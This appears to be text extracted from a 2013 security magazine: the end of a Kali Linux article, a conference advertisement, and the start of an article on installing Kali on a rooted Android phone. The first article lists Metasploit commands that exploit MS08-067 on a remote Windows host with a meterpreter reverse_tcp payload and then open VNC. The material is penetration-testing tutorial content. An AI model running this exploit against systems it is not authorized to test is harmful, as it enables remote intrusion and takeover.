
Steps followed to exploit the vulnerability (Figures
6-9). Steps explained in a nutshell.
Step 1: Open MSF Console
msfconsole
Figure 7. Searching exploits for netapi
Figure 8. Setting up exploit, adding required variables, and exploiting the target
Figure 9. Verifying exploited system

Extra 03/2013
14
BASICS
Step 2: Search for exploit “netapi”,
use command “search netapi”
Step 3: Configure the Exploit for execution to
target
Use following commands to exploit target
• Use exploit/windows/smb/ms08_067_netapi
• Set payload windows/meterpreter/reverse_tcp
• Set lhost <your machine IP>
• Set rhost <Remote IP>
• exploit
Step 4: Exploit run Successfully, Run VNC
Kali Linux installation and Software
repositories
Installation
• Download VMPlayer or VMware workstation
from Vmware website as per yours operating
system
• Install on the VMPlayer or VMWare on your
platform
• Create Virtual machine (With min 20 GB Hard
disk Space, 1GB RAM, Two Network Adapter,
rest all by default)
• Mount KALI ISO le on the VMWARE setting
• Switch on the Virtual machine and boot it from
“CD-ROM” by pressing “ESC”
• Once GRUB Appear, and then click on the in-
stall (or it can be used as a LIVE CD)
• Follow the instruction as written on screen
(Similar to backtrack installation)
• Finish the installation
Update Kali
• Open leafpad
• Open le from /etc/apt/sources.list (Some
sources path already present there, but more
can be added from Google)
• apt-get update
• apt-get upgrade
• apt-get dist-upgrade
Summary
Kali Linux a Debian based platform for advanced
penetration testing. Kali approach is good try for
stepping ahead into next generation of penetration
testing. Researchers and developers of offensive
security have put their best effort to make Kali plat-
form enterprise ready. As Debian being the older
platform for Linux, it also has a large user base
compared to UBUNTU. Debian based Operating
system has also good market capture so move-
ment from Ubuntu to Debian platform will definitely
give power to end users.
At last KALI is enterprise focused, developed
keeping in mind enterprise needs, so there is much
more to evolve in near future. So good luck to Of-
fensive Security team!
Keep Learning and Be Secure!
NAVNEET SHARMA
Navneet Sharma is a Solution Architect
with Tata consultancy services, working in
domain of information security and net-
work security. He holds a degree of Bache-
lor of Technology in Information Technol-
ogy and has worked in diverse range of in-
dustry verticals over the last 7 years of his
career. Some key assignment that he has been involved in in-
clude network security design and consulting, security audit-
ing (Application/Network), Vulnerability Assessment and Pen-
etration Testing.
References
• http://en.wikipedia.org/wiki/BackTrack – for Backtrack in a NutShell
• http://www.oensive-security.com/tag/kali-linux/ – for all post on Kali Linux about installation and managing
• http://www.kali.org/ – for introduction to Kali
• http://docs.kali.org/category/armel-armhf – for Kali Linux ARM Architecture also for creating ARM images on Eka-
MX, Beaglebone etc.
• http://www.backtrack-linux.org/backtrack/backtrack-5-r2-released/ – For Ocial introductory release of Backtrack 5
• http://www.h-online.com/open/news/item/Kali-Linux-arrives-as-enterprise-ready-version-of-BackTrack-1822241.html
– For Story behind building Kali Linux for enterprises
• http://www.oensive-security.com/kali-distribution/kali-linux-on-galaxy-note/ – For deeper look of Kali Linux instal-
lation on Galaxy Note
• https://wiki.debian.org/EkaMX#What_is_EkaMX.3F – For Introduction of EFIKAMX chipset
• http://www.infosecisland.com/blogview/22236-Backtrack-5-r3-List-of-Some-of-the-New-Tools-and-Programs.html –
For introduction to new tools added to BackTrack
• http://www.beagleboard.org – Introduction to BeagleBone Chipset and it’s working
• http://www.backtrack-linux.org/ – All about BackTrack and it’s feature.

A BZ Media Event
Big Data TechCon™is a trademark of BZ Media LLC.
“Big Data TechCon is loaded with great networking
opportunities and has a good mix of classes with technical
depth, as well as overviews. It’s a good, technically-focused
conference for developers.”
—Kim Palko, Principal Product Manager, Red Hat
“Big Data TechCon is great for beginners as well as
advanced Big Data practitioners. It’s a great conference!”
—Ryan Wood, Software Systems Analyst, Government of Canada
“If you’re in or about to get into Big Data, this is the
conference to go to.”
—Jimmy Chung, Manager, Reports Development, Avectra
Discover how to master Big Data from real-world practitioners – instructors
who work in the trenches and can teach you from real-world experience!
Big Data gets real
at Big Data TechCon!
San Francisco
October 15-17, 2013
www.BigDataTechCon.com
• Collect, sort and store massive quantities
of structured and unstructured data
• Process real-time data pouring into
your organization
• Master Big Data tools and technologies
like Hadoop, Map/Reduce, NoSQL
databases, and more
• Learn HOW TO integrate data-collection
technologies with analysis and
business-analysis tools to produce
the kind of workable information
and reports your organization needs
• Understand HOW TO leverage Big Data
to help your organization today
Over 60
how-to
practical classes
and tutorials
to choose
from!
The HOW-TO conference for Big Data and IT professionals
Come to Big Data TechCon to learn the best ways to:
FlashNFlex_Layout 1 7/30/13 9:28 AM Page 1
Extra 03/2013
16
ATTACK
The global market is flooded, ruled by android-
based mobile devices and smartphones.
Mobile phones are becoming smaller and
have greater processing power. These devic-
es with mobile internet and wireless connectivity
have revolutionised businesses and work method-
ologies. Tasks like connectivity, sharing, process
automation and extensive computing over smart-
phones have become the norm. The android oper-
ating system has made smartphones and mobile
devices, a very powerful tool in the hands of secu-
rity professionals and even deadlier in the hands
of black hats.
Android is a very popular operating system for
mobile devices such as smartphones and tablets.
Initially developed by Android Inc. and then bought
by Google in 2005. Android is an Open Handset
Alliance product and released under the Apache
license. The power of Android platform lies in the
thousands of apps running on it, backed by a strong
and active open source developer community. Used
by 70% of the mobile developer community, thus
making it the most widely used platform. It is con-
sidered a highly customisable and scalable mobile-
based distribution, making it widely accepted foun-
dation base for community-driven mobile projects.

Android Architecture Overview
Android devices, built on Linux kernel version 2.6
and the first commercially distribution made avail-
able on HTC Dream handset in 2008. Since then
numerous updates have incrementally improved
the operating system base and added new and
improved functionality. The latest official release
is Jelly Bean 4.3 with a slogan „An even sweet-
er Jelly Bean”. Android’s user interface uses touch
inputs to correspond to real world actions. These
responses are immediate, with vibrations and hap-
tic feedback capabilities. The Android framework is
very extensive as it has a layered approach. It has
five layers, the kernel and low-level tools, the na-
tive libraries, the android runtime with Dalvik virtual
machine, the framework layer is on top of this and
finally the applications run above everything.
Weaponization of
Android Platform using
Kali Linux
Kali Linux has become the most popular tool for
professional penetration testing and security auditing.
In this article, we will review how to couple the
functionality of Kali Linux with Android platform
over HTC One X smartphone to create an invincible
penetration-testing weapon.
www.hakin9.org/en 17
Weaponization of Android Platform using Kali Linux
The Linux kernel is written in C/C++ and the
framework is written in java and runs on Dalvik vir-
tual machine. The present kernel is 3.0.x and has
added support for Bluetooth and Wi-Fi encryption.
Android is built to run on devices with little main
memory and low powered CPU’s. Majority of the
modules are made to consume low power. The ac-
tual android runtime consists of Dalvik virtual ma-
chine and java libraries. All applications in android
devices run in their own sandboxed Dalvik virtu-
al machines. Each applications runs with its own
unique user id and in its own process. Android has
very efficient memory and power management.
Android has support for various APIs, has media
framework, integrated internet browser support,
highly optimised graphics, camera, GPS, compass,
and accelerometer sensors. The applications can
be easily created using SDKs and are available
using the various apps markets. The biggest ap-
ps market is Google Play where one can find vari-
ous apps in categories and using searches. Apart
from the default Google Play, there are many oth-
er app stores to download and install apps. Table
01 provides a list of widely used open markets, but
make sure not to trust anyone blindly in the present
scenarios of malicious apps and malware threats.
Always disable USB debugging and uncheck the
“Unknown sources” option under Settings >> Ap-
plications menu to keep your android device safe
from such tampering (Figure and Table 1).
Table 1. List of available Android App Stores
Sl # Apps Market Url
01 Google Play https://play.google.com/store?hl=en
02 Amazon store http://www.amazon.com/mobile-
apps/b?node=2350149011
03 GetJar http://www.getjar.mobi/
04 Slide ME http://slideme.org/
05 F-Droid https://f-droid.org/
06 Appoke http://beta.appoke.com/
07 Appia http://appia.com/
08 App Brain http://www.appbrain.com/
09 Android Pit http://www.androidpit.com/
10 Handango http://www.handango.com/Home.
jsp?siteId=2218
11 Handster http://www.handster.com/
12 Mobango http://in.mobango.com/
13 Opera Store http://apps.opera.com/en_in/
14 Soc.io http://soc.io/
15 Insyde Market http://www.insydemarket.com/
16 AppsFire http://appsre.com/
17 Aptoide http://www.aptoide.com/
Figure 1. Android Architecture, taken from wiki

Extra 03/2013
18
ATTACK
Introduction to the HTC One X Mobile
Phone
The HTC One X smartphone is a pretty power-
ful device with 1.5 GHz, quad core (global ver-
sion) CPU speed, Android 4.1 with smart sense
4, screen size of 1280x720 (HD, 720p) with 1GB
RAM 16/24 GB Flash Memory and Wi-Fi, Blue-
tooth, NFC, USB connectivity and multi-sensors
(Gyro sensor, G-Sensor, Digital Compass, Proxim-
ity sensor and Ambient light sensor).
Introduction to Kali Linux
Offensive Security the creators of Backtrack Linux
have a new catchy tag line “the quitter you become,
the more you are able to hear”, with this Zen man-
tra the focus is stealth. Kali Linux was created for
stealth and attack, this amazing distribution is an
advanced and more versatile version of Backtrack
ever created. This distribution is geared towards
professional penetration testers and security audi-
tors. Kali has gone beyond any live cd distro and
moved into the category of a full-fledged operat-
ing system. It has moved to a solid base of Debi-
an modules and is completely File Hierarchy Sys-
tem (FHS) compliant. All directories appear under
the main root directory “/”, and have the ability to
be stored and accessed on physical or virtual de-
vices. The main “/pentest” directory from previous
Backtrack5 release has been removed in this ver-
sion named Kali. Now the user can execute any tool
from anywhere in the file-system, irrespective of its
installed location. The second advantage of Kali is
its support for ARM hardware and ability to boot-
strap the installation directly from the repositories.
Kali operating system has over three hundred
penetration testing tools and wireless device sup-
port. Its kernel is highly patched and network
services are disabled by default making it more
secure. Kali is not just for network security profes-
sionals, beginners can also start learning about
cyber security using this distribution. Whether you
are pentesting wireless, exposing server vulner-
abilities, performing a web application based ex-
ploit, learning, or doing social engineering, Kali is
the one-stop-shop for all security needs. Kali is
free and now ported on Android based smartphone
to be taken anywhere.
Kali Linux has many well-known tools like
Metasploit, Injection capable wireless drivers, Kis-
met, John, Zap Proxy, Nmap, Ophcrack, Ettercap,
Hydra, etc. These tools are all categorised in fif-
teen different categories for various purposes. The
fifteen categories are: Top 10 Security Tools, In-
formation Gathering, Vulnerability Analysis, Web
Applications, Password Attacks, Wireless Attacks,
Exploitation Tools, Sniffing/Spoofing, Maintain-
ing Access, Reverse Engineering, Stress Testing,
Hardware Hacking, Forensics, Reporting Tools
and System Services. Kali Linux is running Debian
XFCE and comes with vim as default text editor.
All the standard applications and accessories are
pre-installed and ready to run. For weaponizing
Android platform with Kali Linux, we will require an
unlocked & rooted device.
How to unlock the HTC One X Bootloader
and Root the device?
It is important to understand the difference be-
tween Unlocking the Bootloader and rooting mo-
bile devices. Unlocking the Bootloader provides
the user with the option to change the stock oper-
ating system on the mobile device. However, root-
ing is the process of modifying or altering the de-
fault operating system shipped with the device to
gain complete control over it.
This means that the limitations of carriers and
various manufacturers put on the device is eas-
ily bypassed, extended functionality is accessed
without any problems, custom modules and up-
grades can be added without any limitations. Gen-
erally, manufacturers and carriers do not usually
Figure 3. Warranty Void
Figure 2. Unlock Bootloader
www.hakin9.org/en 19
Weaponization of Android Platform using Kali Linux
recommend rooting. HTC provides instructions on
their website to unlock the Bootloader for HTC One
X, but by performing this operation, the user voids
all warranty on the device. The systematic instruc-
tions to unlock the Bootloader for HTC One X are
present on the HTC Dev site. Make sure HTC Driv-
ers are installed on the PC and the mobile phone
can connect and be recognised as HTC Device
via USB cable. Once the device gets connected
successfully to the PC, login to the HTCDev web-
site with the registered user name and password.
Start by selecting Unlocking Your Bootloader and
then select “All Other Supported Models” under
the Supported Devices section, click Begin Unlock
Bootloader to start the wizard.
The website prompts to sign a disclaimer that
clearly states, the warranty is void and proceed-
ing further would mean that every repair would be
charged. The website wizard finishes by request-
ing the device Token ID extracted from the mobile
phone. Then based on the Token ID, HTC releases
the unlock code block to release the mobile de-
vice. The “unlock.bin” file received is, used to flash
the device and the Bootloader gets unlocked. Next
step is to install SuperSu app, which is an access
management tool. Now with root privilege on the
mobile device, Kali Linux can be installed. There
are two methods to install Kali Linux on Android:
• Method 01: Install Kali GUI using Linux Deploy
App,
• Method 02: Install Kali Command Line Inter-
face (CLI) using Chroot Environment.

Method 01: Install Kali GUI using Linux
Deploy App
Requirements: Rooted HTC One X mobile with 4GB
free space, Linux Deploy App & Android VNC Viewer.
Methodology
• Install Linux Deploy and congure
these values: Distribution=Kali Linux,
Architecture=armel, VNC: Screen Width=1920, V NC:
Scree n Height=1280, (Figure 4-6)
• Scroll up click Install to nish the download and
install of Kali Linux over Wi-Fi,
• After completion, go back to the Settings and
select Recongure option,
